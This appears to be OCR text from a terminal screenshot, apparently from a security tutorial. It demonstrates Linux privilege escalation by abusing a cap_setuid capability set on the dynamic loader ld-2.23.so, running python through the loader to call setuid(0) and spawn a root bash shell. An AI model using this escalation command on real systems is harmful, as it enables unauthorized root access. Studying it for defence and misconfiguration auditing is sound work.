 Terminal - root@monkey: ~
File Edit View Terminal Tabs Help
root@monkey: ~
empty@monkey:~$ ls -l /lib/x86_64-linux-gnu/ld-2.23.so
-rwxr-xr-x 1 root root 162632 Jan 14  2018 /lib/x86_64-linux-gnu/ld-2.23.so
empty@monkey:~$ getcap /lib/x86_64-linux-gnu/ld-2.23.so
/lib/x86_64-linux-gnu/ld-2.23.so = cap_setuid+ep
empty@monkey:~$ /lib/x86_64-linux-gnu/ld-2.23.so /usr/bin/python -c 'import os;
os.setuid(0); os.system("/bin/bash")'
root@monkey:~#
即刻安全